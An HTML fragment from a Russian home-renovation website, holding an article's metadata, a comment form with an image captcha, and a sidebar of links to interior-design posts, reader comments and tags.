			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Merry</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-07-10T09:43:53+00:00" >2022-07-10 09:43:53</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-07-10 09:43:53</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>2</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/alternativa-kafelju-na-stenah-vannoj-komnaty/2-2427/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;&minus;&nbsp;</span>
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRFAAAA////lpaWzs7OY2Nj5ubmKysr+Pj4K62J6AAACXpJREFUeNrs3Qty3CgUQFF9EOx/[base64]//vyP+vWrYDgPlH/8vB/w/BAcDEE//3o/9pIMw8AMDJP/6y/LByNADyDv8HgR2AuSb/p4b/31kAgHnalhfaAJjl51+Xl6oHAGl//hEmAQDOqJXljUoDIOf0H+EwAMAJm783x/8hYAdg4PFfTmgHIPX43ycAgBjjf5sAAIKM/10CALh1/X//XgCAt/b/J47/[base64]/ASw9wewA5B5DfhYBTYAEq8BrzwVBEBMAGaAvOcBr90GAACAnv0/[base64]/AEIIuCu8QfgDAFvrwTrbeMPQIS9wD3rfwDO672nBUtbARi9bajzvwDEOQzcOf0DcP8ksN39VwNw50rg1qM/AB2OA08RKHuAPxmAU+eAdS9DDT8AHWaB7QfLwbodQf5cADq0l28N1CA/fgB6Gti+RlDLtof6QwHoth5ox0NBqZ8Oai2PsT9aC/ZnAtDVwJ8rxDXc8AOQPgAAEAACQAAIAAEgAASAABAAAmC6Pq/R1d+v0QGQZfBHuUoPQI/R/8t9OjkNLGl++0PdqQfAqbVjtHt1ATizfby79QE489D/9PM6BwDzNOYTewCc9fMf9JldAG78+eeaBGYGMPB7OwC4cfrPdRiYF8DQ7+4C4P3xH/rtfQCEGP8MAhbjn1vAYvxzC5gSwPhv8Qfgrcb/jgcA7zTBl3wAeKMZvuUFwBsLgBm+5gdAkAXAXd/zBCDOAWDyg8BsAI7aA8DEe8HZAJSlSwWAtCvAyU8ILiaA3FPAXAD2ZTEFZAZQ+gEoAMSvLR07AMh5DmDycwEzAWi1J4AKQOIl4LzLwJkAlL4ACgDBq30BVABirwCOpXMHAHn3ANPuAyaaAUpvAAWAzEuASW8PnQdA9yXAnIuAeQDs/QHsDYC4S4CtP4DNDJD3NNCsq8B5ZgAAks8AtT+Aag2QHIAZIPK/5IIAAAAAAAAAAAAAAAAAANtAAAAAIEZXnAp2JjA5ADNA4FwOzg2gXXFDCACBu+KWMGuAyFNAtQlIDaD/[base64]/iQG8vReYff0/PYA33x9d2grA6G3O/+YG8PJhIMf0nwDAi5NAlp9/BgAvrASSHP2zAHhsCJ8iUI51BSAtgbKvDYAZV4PbD5aDdcv1688E4GMa+NZALfuasCXVv3bfvkZQy5Zy9NMBeOwJ2vFQUOqng1rLY+yP1tYVgDQE1j/XeYlHPyUAASAABIAAEAAACAABIAAEgAAQADf0+yW6+nmJzuAkAfDNRXoIpgewb3+5TYeBiQG4US81gCdu1T2akZoNwJM36++GaioAx/OP6zgQTATAA3upAXhkNzcAD+2nBuC1HbkBeHFPbgBe3ZUbgJf35Qbg9Z25AXiBb24AXuGdG4CX+OcG4DMeyQH4kE9uAD7llRuAj/klB+BznrkB+KBvbgA+6Z0cQOky/nYCowDYl05ZB44BoPQCYAoYAkC3CcA1gTEAlH4ATAEDADiWjlkFxAew9QTgXEB8ALUngOpcQHQA+9I1y8DoAEpfAJaB0QHUvgBcEgoO4Fg659UBsQFsvQHYB8QGUHoD8LRgaACt9gZgERAaQPclgJOBoQG0vT8AZwIizwBbfwCbRUBgAKU/AKeCsgMwAwQGUPsDsA0AQGEBLBdkEAEQAAJAAAgA2QYKAIUA0FwLSD4DAJAcwBWXgw1iYABX3BDiamDgNYBbwpLPAP23AZ4ODA2g/zbAGjD2DND/[base64]/+AA3nxa0Juhhwfw1llh539nAPDyYcD0PwmAFycBP/95ALywEnD0nwrA4zjwFIFi8zcbgLbuxfAnBvAxC2w/WA7WzdpvVgCP9vKtgerHPzmAXwa2rxHUshn9DAAe64F2PBSU+umg1vIY+6NZ92cB8GHgzxXiavhzARAAAkAACAABIAAEgAAQAAJAAAgAASAABIAAEAACQAAIAAEgAASAABAAAkAACAABIAAEgAAQAAJAAAgAASAABIAAAMB/AQACQAAIAAEgAASAABAAAkAACAABIAAEgAAQAAJAAAgAASAABIAAEAACQAAIAAEgAASAABAAAkAACAABIAAEgAAQAAJAAAgAASAABIAAEAACQAAIAPXvHwEGANwqsiKQMLPkAAAAAElFTkSuQmCC" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRF////mJiYAAAAampqvLy81tbWMTEx7e3ticy9cwAABRZJREFUeNrs3dtu2zgUBdCQFKn//+PabZoUhVuHkmKJPGsBAwzmYR6yt3hVlLc3AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYI9al5RKKa21/O72r7f/kJalrn4+81qXJZWP0P+hlZSqn9V02dfn0f/pNhoYC+YZ81PJG5SkAzMM+5vC/z0f6EDg9N/HgcXPcVAHpG8YGPfhTy0fRwVGW/aVfDAVGGnsb/kbJD/YyPHf1wKWg5Hj/7kjMA+Em/sNAkOt/PO3sxgMOvp/DgIacNHHv+TXMA0Efvx/0YC4j78jgWsu/lvOGhBXyi+nAWGHfw0IvPqzEjT8f/LmaNjh34nQZfJv+URNAGdP//lcFoJRp3/LgCsop+dvGXDm4d8F8jcJnJh/y5dgEjgp/3wRRRYB938OBA0BDgOinwFYBTgFMASEPwcwBGiAjYCtgCTGOw26fxGs1nVd327/3D8atqdLjgOH2gq0sjyatXd8TMQcME4DWvrPhwDXrW+XuRIaYzPYnn7/b2MFnAaeuBD88sDdvvThv03vmJkDrr8VKF/erW9YV3gt4OoNKD2HNRv2Fs6CTt0MPo1/Ofh/aBEw0lZgw29zV4uAebYCm77okRRgLOXorzo1p8EzNGD7tzwWR0Fj7QQebgX2fNSt2AaMvhXY9ymfxTZg8K3A3m86uhAceyuw+5EsCjBwA1o9fERRgOuvBMuR2/[base64]/n/vQC0A5xI9wGgBUD0/J0AzJR/k39ka3/+xQlA6PydAMqfWfIv/QtAG8CJyN/z7wDA8y9/+TsAkL/8Y0nyl39n/g4AQufvDQD5I3/kz+AW+ctf/vKXv/yd/8jf8y9/z7/85S9/+ctf/vL3/o/85S9/+cvf+9/B8/cBAPkziyp/+fv9T+O/3//3/Mtf/q5/5e/43/wvf8+//OXv+H/u/Jv8Pf/yD7v+8xeAPP+O/83/8vf8u/7x/Mtf/q5/5C9/+ctf/q5/5e/6R/7yl7/85e/6R/5MY5W/59/1r+ff9Z/nX/6ef/nL3/Wv/F3/yP/h/k8BQufvACB4/t/L9XLs/BUgeP4KEDx/[base64]" /></span>
					<input type="hidden" name="cptch_result" value="86k=" />
					<input type="hidden" name="cptch_time" value="1768997710" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='177694' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
